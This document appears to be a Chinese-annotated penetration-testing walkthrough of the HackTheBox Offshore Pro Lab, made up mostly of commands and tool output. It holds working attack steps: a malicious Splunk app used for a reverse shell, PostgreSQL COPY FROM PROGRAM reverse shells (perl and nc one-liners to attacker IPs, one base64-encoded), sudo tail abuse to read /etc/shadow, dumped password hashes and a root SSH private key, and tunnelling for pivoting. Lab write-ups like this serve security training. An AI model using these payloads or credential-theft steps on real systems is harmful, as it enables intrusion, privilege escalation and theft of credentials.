打不动根本打不动
Offshore Pro Lab is an Active Directory lab that simulates the look and feel of a real-world corporate network. You are an agent tasked with exposing money laundering operations in an offshore international bank. As a real-world penetration tester, you need to assess the external perimeter, gain an internal foothold and pivot across multiple hosts and forests.
masscan sudo masscan --port 80,8080,8081,8000,9090,81,22,443,445,3389,8089,3306,8443,53,135,389,3268,5985,88,21 10.10.110.0/24 -e utun10
Starting masscan 1.3.2 (http://bit.ly/14GZzcT ) at 2022-12-26 06:10:24 GMT
10.10.110.123(172.16.1.23) port sudo masscan -p1-65535,U:1-65535 10.10.110.123 --rate=1500 -e utun10
Starting masscan 1.3.2 (http://bit.ly/14GZzcT ) at 2022-12-26 05:22:23 GMT
port 8000 通过在splunk上传恶意app,来getshell.reverse_shell_splunk
1 2 socat `tty `,raw,echo =0 tcp-listen:"9527"
Just gettin’ started /home/mark/flag.txtOFFSHORE{b3h0ld_th3_P0w3r_0f_$plunk}
linpeas 1 2 3 ╔══════════╣ Sudo version ╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation Sudo version 1.8.16
1 2 3 4 ╔══════════╣ PATH ╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation /opt/splunk/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin New path exported: /opt/splunk/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
1 2 3 4 ╔══════════╣ Users with console postgres:x:109:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash root:x:0:0:root:/root:/bin/bash splunk:x:1002:1002:Splunk Server:/opt/splunk:/bin/bash
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 ╔══════════╣ Executing Linux Exploit Suggester ╚ https://github.com/mzet-/linux-exploit-suggester cat: write error: Broken pipe cat: write error: Broken pipe cat: write error: Broken pipe cat: write error: Broken pipe cat: write error: Broken pipe cat: write error: Broken pipe cat: write error: Broken pipe cat: write error: Broken pipe cat: write error: Broken pipe cat: write error: Broken pipe [+] [CVE-2017-16995] eBPF_verifier Details: https://ricklarabee.blogspot.com/2018/07/ebpf-and-analysis-of-get-rekt-linux.html Exposure: highly probable Tags: debian=9.0{kernel:4.9.0-3-amd64},fedora=25|26|27,ubuntu=14.04{kernel:4.4.0-89-generic},[ ubuntu=(16.04|17.04) ]{kernel:4.(8|10).0-(19|28|45)-generic} Download URL: https://www.exploit-db.com/download/45010 Comments: CONFIG_BPF_SYSCALL needs to be set && kernel.unprivileged_bpf_disabled != 1 [+] [CVE-2016-5195] dirtycow Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails Exposure: highly probable Tags: debian=7|8,RHEL=5{kernel:2.6.(18|24|33)-*},RHEL=6{kernel:2.6.32-*|3.(0|2|6|8|10).*|2.6.33.9-rt31},RHEL=7{kernel:3.10.0-*|4.2.0-0.21.el7},[ ubuntu=16.04|14.04|12.04 ] Download URL: https://www.exploit-db.com/download/40611 Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh [+] [CVE-2016-5195] dirtycow 2 Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails Exposure: highly probable Tags: debian=7|8,RHEL=5|6|7,ubuntu=14.04|12.04,ubuntu=10.04{kernel:2.6.32-21-generic},[ ubuntu=16.04 ]{kernel:4.4.0-21-generic} Download URL: https://www.exploit-db.com/download/40839 ext-url: https://www.exploit-db.com/download/40847 Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh [+] [CVE-2021-4034] PwnKit Details: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt Exposure: probable Tags: [ ubuntu=10|11|12|13|14|15|16|17|18|19|20|21 ],debian=7|8|9|10|11,fedora,manjaro Download URL: https://codeload.github.com/berdav/CVE-2021-4034/zip/main [+] [CVE-2021-3156] sudo Baron Samedit 2 Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt Exposure: probable Tags: centos=6|7|8,[ ubuntu=14|16|17|18|19|20 ], debian=9|10 Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main [+] [CVE-2017-7308] af_packet Details: https://googleprojectzero.blogspot.com/2017/05/exploiting-linux-kernel-via-packet.html Exposure: probable Tags: [ ubuntu=16.04 ]{kernel:4.8.0-(34|36|39|41|42|44|45)-generic} Download URL: https://raw.githubusercontent.com/xairy/kernel-exploits/master/CVE-2017-7308/poc.c ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2017-7308/poc.c Comments: CAP_NET_RAW cap or CONFIG_USER_NS=y needed. Modified version at 'ext-url' adds support for additional kernels [+] [CVE-2017-6074] dccp Details: http://www.openwall.com/lists/oss-security/2017/02/22/3 Exposure: probable Tags: [ ubuntu=(14.04|16.04) ]{kernel:4.4.0-62-generic} Download URL: https://www.exploit-db.com/download/41458 Comments: Requires Kernel be built with CONFIG_IP_DCCP enabled. Includes partial SMEP/SMAP bypass [+] [CVE-2017-1000112] NETIF_F_UFO Details: http://www.openwall.com/lists/oss-security/2017/08/13/1 Exposure: probable Tags: ubuntu=14.04{kernel:4.4.0-*},[ ubuntu=16.04 ]{kernel:4.8.0-*} Download URL: https://raw.githubusercontent.com/xairy/kernel-exploits/master/CVE-2017-1000112/poc.c ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2017-1000112/poc.c Comments: CAP_NET_ADMIN cap or CONFIG_USER_NS=y needed. SMEP/KASLR bypass included. Modified version at 'ext-url' adds support for additional distros/kernels [+] [CVE-2016-8655] chocobo_root Details: http://www.openwall.com/lists/oss-security/2016/12/06/1 Exposure: probable Tags: [ ubuntu=(14.04|16.04) ]{kernel:4.4.0-(21|22|24|28|31|34|36|38|42|43|45|47|51)-generic} Download URL: https://www.exploit-db.com/download/40871 Comments: CAP_NET_RAW capability is needed OR CONFIG_USER_NS=y needs to be enabled [+] [CVE-2016-4557] double-fdput() Details: https://bugs.chromium.org/p/project-zero/issues/detail?id=808 Exposure: probable Tags: [ ubuntu=16.04 ]{kernel:4.4.0-21-generic} Download URL: https://github.com/offensive-security/exploit-database-bin-sploits/raw/master/bin-sploits/39772.zip Comments: CONFIG_BPF_SYSCALL needs to be set && kernel.unprivileged_bpf_disabled != 1 [+] [CVE-2021-3156] sudo Baron Samedit Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt Exposure: less probable Tags: mint=19,ubuntu=18|20, debian=10 Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main [+] [CVE-2021-22555] Netfilter heap out-of-bounds write Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html Exposure: less probable Tags: ubuntu=20.04{kernel:5.8.0-*} Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c Comments: ip_tables kernel module must be loaded [+] [CVE-2019-18634] sudo pwfeedback Details: https://dylankatz.com/Analysis-of-CVE-2019-18634/ Exposure: less probable Tags: mint=19 Download URL: https://github.com/saleemrashid/sudo-cve-2019-18634/raw/master/exploit.c Comments: sudo configuration requires pwfeedback to be enabled. [+] [CVE-2019-15666] XFRM_UAF Details: https://duasynt.com/blog/ubuntu-centos-redhat-privesc Exposure: less probable Download URL: Comments: CONFIG_USER_NS needs to be enabled; CONFIG_XFRM needs to be enabled [+] [CVE-2018-1000001] RationalLove Details: https://www.halfdog.net/Security/2017/LibcRealpathBufferUnderflow/ Exposure: less probable Tags: debian=9{libc6:2.24-11+deb9u1},ubuntu=16.04.3{libc6:2.23-0ubuntu9} Download URL: https://www.halfdog.net/Security/2017/LibcRealpathBufferUnderflow/RationalLove.c Comments: kernel.unprivileged_userns_clone=1 required [+] [CVE-2017-1000366,CVE-2017-1000379] linux_ldso_hwcap_64 Details: https://www.qualys.com/2017/06/19/stack-clash/stack-clash.txt Exposure: less probable Tags: debian=7.7|8.5|9.0,ubuntu=14.04.2|16.04.2|17.04,fedora=22|25,centos=7.3.1611 Download URL: https://www.qualys.com/2017/06/19/stack-clash/linux_ldso_hwcap_64.c Comments: Uses "Stack Clash" technique, works against most SUID-root binaries [+] [CVE-2017-1000253] PIE_stack_corruption Details: https://www.qualys.com/2017/09/26/linux-pie-cve-2017-1000253/cve-2017-1000253.txt Exposure: less probable Tags: RHEL=6,RHEL=7{kernel:3.10.0-514.21.2|3.10.0-514.26.1} Download URL: https://www.qualys.com/2017/09/26/linux-pie-cve-2017-1000253/cve-2017-1000253.c [+] [CVE-2016-9793] SO_{SND|RCV}BUFFORCE Details: https://github.com/xairy/kernel-exploits/tree/master/CVE-2016-9793 Exposure: less probable Download URL: https://raw.githubusercontent.com/xairy/kernel-exploits/master/CVE-2016-9793/poc.c Comments: CAP_NET_ADMIN caps OR CONFIG_USER_NS=y needed. No SMEP/SMAP/KASLR bypass included. Tested in QEMU only [+] [CVE-2016-2384] usb-midi Details: https://xairy.github.io/blog/2016/cve-2016-2384 Exposure: less probable Tags: ubuntu=14.04,fedora=22 Download URL: https://raw.githubusercontent.com/xairy/kernel-exploits/master/CVE-2016-2384/poc.c Comments: Requires ability to plug in a malicious USB device and to execute a malicious binary as a non-privileged user [+] [CVE-2016-0728] keyring Details: http://perception-point.io/2016/01/14/analysis-and-exploitation-of-a-linux-kernel-vulnerability-cve-2016-0728/ Exposure: less probable Download URL: https://www.exploit-db.com/download/40003 Comments: Exploit takes about ~30 minutes to run. Exploit is not reliable, see: https://cyseclabs.com/blog/cve-2016-0728-poc-not-working ╔══════════╣ Executing Linux Exploit Suggester 2 ╚ https://github.com/jondonas/linux-exploit-suggester-2 [1] af_packet CVE-2016-8655 Source: http://www.exploit-db.com/exploits/40871 [2] exploit_x CVE-2018-14665 Source: http://www.exploit-db.com/exploits/45697 [3] get_rekt CVE-2017-16695 Source: http://www.exploit-db.com/exploits/45010
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 ╔══════════╣ Cleaned processes ╚ Check weird & unexpected proceses run by root: https://book.hacktricks.xyz/linux-unix/privilege-escalation root 1 0.0 0.2 37308 5292 ? Ss 19:32 0:02 /sbin/init root 302 0.0 0.1 29616 2912 ? Ss 19:32 0:00 /lib/systemd/systemd-journald root 365 0.0 0.0 158620 260 ? Ssl 19:32 0:00 vmware-vmblock-fuse /run/vmblock-fuse -o rw,subtype=vmware-vmblock,default_permissions,allow_other,dev,suid root 375 0.0 0.2 44924 4076 ? Ss 19:32 0:00 /lib/systemd/systemd-udevd root 385 0.0 0.4 189976 9528 ? Ssl 19:32 0:10 /usr/bin/vmtoolsd systemd+ 475 0.0 0.1 100320 2520 ? Ssl 19:32 0:01 /lib/systemd/systemd-timesyncd └─(Caps) 0x0000000002000000=cap_sys_time root 490 0.0 0.1 94004 2304 ? S<sl 19:32 0:00 /sbin/auditd -n message+ 629 0.0 0.1 42944 3916 ? Ss 19:32 0:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation └─(Caps) 0x0000000020000000=cap_audit_write root 678 0.0 0.1 29004 2564 ? Ss 19:32 0:00 /usr/sbin/cron -f root 694 0.0 0.2 275756 5852 ? Ssl 19:32 0:00 /usr/lib/accountsservice/accounts-daemon[0m root 697 0.0 0.4 85432 9140 ? Ss 19:32 0:00 /usr/bin/VGAuthService root 708 0.0 0.1 28544 3076 ? Ss 19:32 0:00 /lib/systemd/systemd-logind syslog 710 0.0 0.1 256388 3280 ? Ssl 19:32 0:00 /usr/sbin/rsyslogd -n root 747 0.0 0.2 277108 5932 ? Ssl 19:32 0:00 /usr/lib/policykit-1/polkitd --no-debug root 750 0.0 0.1 19612 2144 ? Ss 19:32 0:01 /usr/sbin/irqbalance --pid=/var/run/irqbalance.pid root 804 0.0 0.9 176804 19036 ? Ssl 19:32 0:00 /usr/bin/python3 /usr/share/unattended-upgrades/unattended-upgrade-shutdown --wait-for-signal root 822 0.0 0.3 65508 6376 ? Ss 19:32 0:00 /usr/sbin/sshd -D root 29650 0.0 0.3 92796 6648 ? Ss 23:16 0:00 _ sshd: root@pts/1 root 29685 0.0 0.2 22248 4700 pts/1 Ss+ 23:16 0:00 _ -bash postgres 826 0.0 0.2 45140 4492 ? Ss 19:32 0:00 /lib/systemd/systemd --user postgres 832 0.0 0.0 60760 1548 ? S 19:32 0:00 _ (sd-pam) postgres 860 0.0 0.7 170476 15960 ? S 19:32 0:00 /usr/local/pgsql/bin/postgres -D /usr/local/pgsql/data postgres 874 0.0 0.1 170476 2680 ? Ss 19:32 0:00 _ postgres: checkpointer process postgres 875 0.0 0.1 170476 2680 ? Ss 19:32 0:00 _ postgres: writer process postgres 876 0.0 0.1 170476 2680 ? Ss 19:32 0:00 _ postgres: wal writer process postgres 877 0.0 0.2 170780 5396 ? Ss 19:32 0:00 _ postgres: autovacuum launcher process postgres 878 0.0 0.1 25492 2232 ? Ss 19:32 0:00 _ postgres: stats collector process root 867 0.0 0.0 15932 1732 tty1 Ss+ 19:32 0:00 /sbin/agetty --noclear tty1 linux root 872 0.0 1.2 214792 24544 ? Ss 19:32 0:00 php-fpm: master process (/etc/php/7.0/fpm/php-fpm.conf) www-data 887 0.0 0.3 214792 6144 ? S 19:32 0:00 _ php-fpm: pool www www-data 888 0.0 0.3 214792 6144 ? S 19:32 0:00 _ php-fpm: pool www root 890 0.0 1.2 251452 24800 ? Ss 19:32 0:00 /usr/sbin/apache2 -k start www-data 7982 0.0 0.3 251532 7708 ? S 22:17 0:00 _ /usr/sbin/apache2 -k start www-data 8123 0.0 0.3 251532 7708 ? S 22:20 0:00 _ /usr/sbin/apache2 -k start www-data 8148 0.0 0.3 251524 7708 ? S 22:21 0:00 _ /usr/sbin/apache2 -k start www-data 8150 0.0 0.4 251532 9124 ? S 22:21 0:00 _ /usr/sbin/apache2 -k start www-data 8167 0.0 0.3 251532 7708 ? S 22:22 0:00 _ /usr/sbin/apache2 -k start www-data 8210 0.0 0.3 251524 7664 ? S 22:23 0:00 _ /usr/sbin/apache2 -k start www-data 8235 0.0 0.3 251524 7708 ? S 22:24 0:00 _ /usr/sbin/apache2 -k start www-data 8247 0.0 0.3 251524 7708 ? S 22:24 0:00 _ /usr/sbin/apache2 -k start www-data 8261 0.0 0.3 251524 7708 ? S 22:25 0:00 _ /usr/sbin/apache2 -k start www-data 8274 0.0 0.3 251524 7708 ? S 22:25 0:00 _ /usr/sbin/apache2 -k start mark 8788 0.9 6.1 403228 123864 ? Sl 22:39 0:33 splunkd -p 8089 restart mark 8856 0.6 5.4 1290632 110328 ? Ssl 22:39 0:21 _ /opt/splunk/bin/python -O /opt/splunk/lib/python2.7/site-packages/splunk/appserver/mrsparkle/root.py --proxied=127.0.0.1,8065,8000 mark 8903 0.1 2.2 107024 46232 ? Ssl 22:39 0:03 _ /opt/splunk/bin/splunkd instrument-resource-usage -p 8089 --with-kvstore mark 9650 0.0 0.0 4500 788 ? Ss 22:54 0:00 _ /bin/sh -c python /opt/splunk/etc/apps/reverse_shell_splunk/bin/rev.py mark 9651 0.0 0.4 33624 9904 ? S 22:54 0:00 | _ python /opt/splunk/etc/apps/reverse_shell_splunk/bin/rev.py mark 9652 0.0 0.2 22240 4728 pts/0 Ss 22:54 0:00 | _ /bin/bash mark 30511 0.7 0.2 23464 5720 pts/0 S+ 23:39 0:00 | _ bash linpeas.sh mark 34638 0.0 0.2 23464 4140 pts/0 S+ 23:40 0:00 | _ bash linpeas.sh mark 34642 0.0 0.1 37668 3632 pts/0 R+ 23:40 0:00 | | _ ps fauxwww mark 34641 0.0 0.1 23464 2612 pts/0 S+ 23:40 0:00 | _ bash linpeas.sh root 29652 0.0 0.2 36692 4400 ? Ss 23:16 0:00 /lib/systemd/systemd --user root 29655 0.0 0.0 60760 1548 ? S 23:16 0:00 _ (sd-pam)
/var/www/html下有一个reboot.php,但是其实不是要考察的一部分。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php if (isset ($_GET ['reboot' ]) && $_GET ['reboot' ] == 1 ) { echo shell_exec ('sudo /sbin/reboot' ); } ?> <html> <head> </head> <body> <h1>Reboot server</h1> <p>If the splunk instance is crashed use the link below to issue a reboot of the VM </p > <p style ="color : red "><b >Warning :</b > This is not part of Offshore challenge , it is a way to recover a known issue </p > <br > <br > <h3 ><a href ="/reboot .php ?reboot =1">Reboot Server </a ></h3 >
1 2 mark@NIX01:/usr/local/pgsql/bin$ ls -la postmaster lrwxrwxrwx 1 root root 8 Apr 20 2018 postmaster -> postgres
psql连接到postgres数据库。
1 2 3 4 5 mark@NIX01:/usr/local/pgsql/bin$ ./psql -U postgres psql (9.6.0) Type "help" for help . postgres=
cmd_exec反弹shell
1 2 3 4 5 6 7 8 9 DROP TABLE IF EXISTS cmd_exec; CREATE TABLE cmd_exec(cmd_output text); COPY cmd_exec FROM PROGRAM 'id' ; SELECT * FROM cmd_exec; DROP TABLE IF EXISTS cmd_exec; COPY files FROM PROGRAM 'perl -MIO -e ' '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"192.168.0.104:80");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;' '' ;
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.15.169 9529 >/tmp/fbase64编码COPY cmd_exec FROM PROGRAM 'echo "cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnxiYXNoIC1pIDI+JjF8bmMgMTAuMTAuMTUuMTY5IDk1MjkgPi90bXAvZg=="|base64 -d|bash';rlwrap -cAr ncat -lvnp 9529
Wanna see some magic? /var/lib/postgresql/flag.txtOFFSHORE{fun_w1th_m@g1k_bl0ck$}
linpeas 1 2 3 4 5 6 7 ╔══════════╣ Checking 'sudo -l' , /etc/sudoers, and /etc/sudoers.d ╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation Matching Defaults entries for postgres on NIX01: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin User postgres may run the following commands on NIX01: (ALL) NOPASSWD: /usr/bin/tail
1 2 LFILE=file_to_read sudo tail -c1G "$LFILE "
/etc/shadow 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 root:$6$UM9dnBFE$5LRqppNoZhJmLz0.cLGlZXeDWYjy4u4MWbTW/8vMu.vSCbhTFlCLDsRvtxj8kF1RrlbCeyJHitm9g9.pLe4uM1:17652:0:99999:7::: daemon:*:17001:0:99999:7::: bin:*:17001:0:99999:7::: sys:*:17001:0:99999:7::: sync:*:17001:0:99999:7::: games:*:17001:0:99999:7::: man:*:17001:0:99999:7::: lp:*:17001:0:99999:7::: mail:*:17001:0:99999:7::: news:*:17001:0:99999:7::: uucp:*:17001:0:99999:7::: proxy:*:17001:0:99999:7::: www-data:*:17001:0:99999:7::: backup:*:17001:0:99999:7::: list:*:17001:0:99999:7::: irc:*:17001:0:99999:7::: gnats:*:17001:0:99999:7::: nobody:*:17001:0:99999:7::: systemd-timesync:*:17001:0:99999:7::: systemd-network:*:17001:0:99999:7::: systemd-resolve:*:17001:0:99999:7::: systemd-bus-proxy:*:17001:0:99999:7::: syslog:*:17001:0:99999:7::: _apt:*:17001:0:99999:7::: messagebus:*:17564:0:99999:7::: uuidd:*:17564:0:99999:7::: mark:$6$J7gvzz87$jy.tjUc9mWJHy5nxZtuqtXcX6zJdCAE8eX87rZfzEE0zaV8rKHyzNQ5YWzSn/ust0Y96sMRCWrFEkGhv5QD.O/:17642:0:99999:7::: sshd:*:17564:0:99999:7::: splunk:!:17564:0:99999:7::: postgres:$6$ZQdBsxBU$YZeJIBNXNEJIWv5cwwGnuHrfxL04zaj1GXE0NhgL8pvmSgU2Csb/HTdesfPb7NY4ru7/UXa7Dvy/BynKzJLlI/:17758:0:99999:7::: colord:*:19163:0:99999:7:::
/root/.ssh/id_rsa 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 -----BEGIN RSA PRIVATE KEY----- MIIEowIBAAKCAQEAoqnXGZVkxIu7Y9+Bln8k1irzetIT+WkRLHeHvj1Hv0FV/JOO cqAatFMmCe7NERWu+x2yrT/JT9kdb/Z0YS5WLEbWdxJihhgj1YTwRLjRw818Uxyr HBGufOU4rHmitZAMVWiPIgZS/+7dxt4PEhxVdj2MJMTzzvo4MU1NBWfQt8p/i6kw HKH93iCrUHvUsDqHbJnK9Z03QL5ZaGN7hPntHUDLLpOvBO9e2sjUJAUuu2HUeNGf OtYEBEe3J21FSUTucoXiEzSEg5eyK/X6JywELbPB4wfB+vDNN1D8GIQdemX1HjrI Wm3F/WnZ3wXzYQRAg44SsZHherfVKPM8J/jv6QIDAQABAoIBAFyAgy8sUtqmr9Dy 6InCEhus3ztoPi2mfzqvWsVnqeZsbE6vRuGOhMEpS8d4QqvFjfWGBPcbAAtlZ6Ul HTeqlxykyA98qASjs7UX3V7nT3qu31WQRwo2T+j8nYcPwOTJXwou5L6vpAGhQAN4 gk+FR2BvTcQXMKLyjoQS9ortZ7csC9ZSJtZpU8inH0eIHmhG9aou2grGfKLbHDyT Td7x3FLCX15K2XQKaKMnOt1upWcn5KoXpRY3xrvSEaNOeON1f3gmdDi9CDxfVrJH LE68QixJsdrmXBQJBMoNXje9m6Y6r0AzqHLXPQtscEqNIsePYxt6mnUfthTYX8Fb v1VxU9UCgYEAzF6M4TL+nnTiKhb+LFEx8e3B3Rb4h9SZADq5ha44p8KtJFanV0oG eAO67BA1oCA976R0FeZpiiIvZlxAmhw2K8tSJ53QJL9xnfr2OMJytQr/9ov1mF4U MAqQSE2vMisfQEb6moWUQKEa8aZ+VYBnE2Lp9oAAQWsVINzVMKxdHBsCgYEAy8H9 KcgtoVNzFJZQxPNIwR6QdngCn2GKu93+Z4vX/d00zA/XkpkYQHZvqKwSafmgu2AX j5hhJkUVz+iNZzU6pZKBoHxSNnJOynSeQMzHNKikNud9YW8pas+buYi2TSxTFL1L H6vKATQn3aSFWsM/eNFVdDGp8mcPkQ3vl5FIXEsCgYASbS/8mhF1DgraSqpuKn/7 VTmWipyr+pI1ABZ8JCI9lgLwdNOvvh/pMETpRejf4ChVdBl3ZAf+CWkGrKiyfHqx 5iopIkSDG7PNz7PlmDqpci1z+FiTfWAKmNk7e62hM1wk+oFb71FXpm78fMuFQAeL Ku73Z8EeJN6J0P9z3QakIwKBgQCQZMGumVBU0hlsjnVgjPOS/8DqY3OgVPSG2/PM l1qSae9faR6goeOA0y2fv4kxFpjkEF3CAf9eqnihpLCIYj1UVnWMMG3mba0OZgQ7 8aJ928C7s+KzaJ5WNheqLIrcN7wMp3SUVh5KKhbSSCPExTa2vMotFIDV6lkqt1CB /Y/k7wKBgESEY+taPfoUO49mMsmiBn96XlTx9pCg6WlXPZeCTCymUXDovNn1HfxK CS5Lckpjr11RNP+xb8G1Q8xSiJNfMtrBsVh2es7QxVnrQsd4B+2UQC5llehHD/Uk pnJob1HS8o17jQFgleQYYFvDDtGqj87ZgfcLBmc+JbP+oYiXbfKE -----END RSA PRIVATE KEY-----
I can see all things /root/flag.txtOFFSHORE{st0p_tai1ing_m3_br0}
tcpdump
172.16.1.23/24 用linpeas扫一下第二层子网bash linpeas.sh.1 -q -d 172.16.1.23/24 -p 80,8080,8081,8000,9090,81,22,443,445,3389,8089,3306,8443,53,135,389,3268,5985,88,21
端口转发
Dynamic Port Forwarding with SSH and SOCKS Tunneling
Remote/Reverse Port Forwarding with SSH
Meterpreter Tunneling & Port Forwarding
Socat Redirection with a Reverse Shell
Socat Redirection with a Bind Shell
SSH for Windows: plink.exe
SSH Pivoting with sshuttle
Web Server Pivoting with Rpivot
Port Forwarding with Windows: Netsh
DNS Tunneling with Dnscat2
SOCKS5 Tunneling with Chisel
ICMP Tunneling with SOCKS
RDP and SOCKS Tunneling with SocksOverRDP
neoreg+tun2socks 转发所有流量 传了个neoreg的tunnel.php到/var/www/html下面python3 neoreg.py -u http://10.10.110.123/tunnel.php -k hackme -p 1080sudo ./tun2socks-darwin-amd64-v3 -device tun://utun9 -proxy socks5://127.0.0.1:1080 -interface utun10
配置一下路由 帮助
1 2 sudo ifconfig utun9 198.18.0.1 198.18.0.1 up sudo route add -net 172.16.1.0/24 -interface utun9
现在已经可以正常访问172.16.1.0/24子网了

172.16.1.30 80端口部署了一个ManageEngine opManager172.16.1.23上tcpdump到了admin的凭证。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 searchsploit opmanager -------------------------------------------------- --------------------------------- Exploit Title | Path -------------------------------------------------- --------------------------------- ManageEngine OpManager - Remote Code Execution (M | java/remote/38221.rb ManageEngine OpManager / Applications Manager / I | multiple/webapps/43894.txt ManageEngine OpManager / Social IT - Arbitrary Fi | java/remote/34867.rb ManageEngine OpManager / Social IT Plus / IT360 - | jsp/webapps/35209.txt ManageEngine OpManager / Social IT Plus / IT360 - | multiple/webapps/43896.txt ManageEngine OpManager 11.5 - Multiple Vulnerabil | multiple/webapps/38174.txt ManageEngine opManager 12.3.150 - Authenticated C | windows/webapps/47255.py ManageEngine OpManager 12.4x - Privilege Escalati | multiple/remote/47227.rb ManageEngine OpManager 12.4x - Unauthenticated Re | multiple/remote/47229.rb OPMANAGER - Blind SQL Injection / XPath Injection | aix/webapps/10372.txt OpManager 6/7 - '/admin/DeviceAssociation.do' Mul | java/webapps/30275.txt OpManager 6/7 - 'admin/ServiceConfiguration.do?Op | java/webapps/30274.txt OpManager 6/7 - ' ping.do?name' Cross-Site Scripti | java/webapps/30271.txt OpManager 6/7 - ' 